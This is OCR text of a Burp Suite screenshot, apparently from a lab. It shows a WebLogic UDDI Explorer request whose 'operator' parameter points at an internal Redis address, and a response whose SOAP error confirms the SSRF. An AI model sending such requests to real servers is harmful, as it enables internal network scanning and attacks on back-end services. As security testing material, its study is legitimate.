 Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options FastjsonScan
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.255.128:7001 ?
Request
Pretty Raw \n Actions
1 GET /uddiexplorer/SearchPublicRegistries.jsp?operator=
http%3a%2f%2f192.168.112.2:6379&rdoSearch=name&txtSearchname=&
txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search
HTTP/1.1
2 Host: 192.168.255.128:7001
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Origin: http://192.168.255.128:7001
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Referer:
http://192.168.255.128:7001/uddiexplorer/SearchPublicRegistries.jsp
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/s
ervices/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmeth
ods.net/glue/inquire/uddi!XMethods|; ADMINCONSOLESESSION=
pLgShpmJTT6cBvvYm1b1sphJdynQ5tWL3QrDXCFRFpFCvLPOzHMk!41597732;
JSESSIONID=TSYhhpmQjy4pjf7QrnnknhP4LFJrXySLrs242hthJ7nvvB8bDdW2!41597732
12 Connection: close
13
14
? Search... 0 matches
Response
Pretty Raw Render \n Actions
Geographic Taxonomy</option>
379
380 </select></td>
381 </tr>
382
383 <tr><td colspan=4><input type=submit name=btnSubmit value="Search"
></td></tr>
384 </form>
385 </table>
386 <table width=100% cellpadding=5 cellspacing=5 valign=top>
387
388
389 <p>An error has occurred<BR>
390 weblogic.uddi.client.structures.exception.XML_SoapException: Received
a response from url: http://192.168.112.2:6379 which did not have a
valid SOAP content-type: null.
391 </table>
392 </td>
393 </tr>
394 </table>
395 <script language="javascript">
396
397 function openWin(name, URL)
398 {
399 var new_window = window.open(URL,name);
400 }
401
402 </script>
403
? Search... 0 matches
INSPECTOR